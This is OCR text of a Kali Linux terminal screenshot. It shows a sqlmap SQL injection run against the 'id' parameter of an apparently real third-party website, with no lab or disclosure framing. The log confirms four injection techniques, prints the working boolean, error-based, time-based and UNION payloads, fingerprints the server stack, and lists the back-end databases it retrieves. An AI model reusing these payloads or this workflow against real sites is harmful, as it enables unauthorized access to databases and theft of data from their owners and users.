 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[10:21:36] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[10:21:40] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[10:21:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[10:21:44] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[10:21:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[10:21:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[10:21:50] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:22:25] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:22:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:22:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:22:29] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[10:22:40] [INFO] target URL appears to have 17 columns in query
[10:23:07] [WARNING] combined UNION/error-based SQL injection case found on column 16. sqlmap will try to find another column with better characteristics
[10:23:15] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=142 AND 7160=7160&pid=4
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=142 AND (SELECT 4813 FROM(SELECT COUNT(*),CONCAT(0×71786a7a71,(SELECT (ELT(4813=4813,1))),0×716a6a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&pid=4
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=142 AND (SELECT 4772 FROM (SELECT(SLEEP(5)))EDLW)&pid=4
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: id=142 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71786a7a71,0×56554b414769425379585854646a62507448556b684963724b70657770474565487a784b6c644266,0×716a6a7671),NULL--
-&pid=4
---
[10:24:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 7.4.33
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[10:24:04] [INFO] fetching database names
[10:24:10] [WARNING] the SQL query provided does not return any output
[10:24:30] [INFO] retrieved: 'information_schema'
[10:24:32] [INFO] retrieved: 'leach'
available databases [2]:
[*] information_schema
[*] leach
[10:24:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.lghk.com'
[*] ending @ 10:24:32 /2023-05-06/
KALI LINUX
"the quieter you become, the more you are able to hear"